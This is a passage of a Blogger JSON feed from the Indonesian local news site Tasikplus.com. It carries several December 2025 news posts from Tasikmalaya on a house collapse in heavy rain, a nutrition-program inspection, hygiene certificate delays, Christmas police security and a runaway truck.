roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 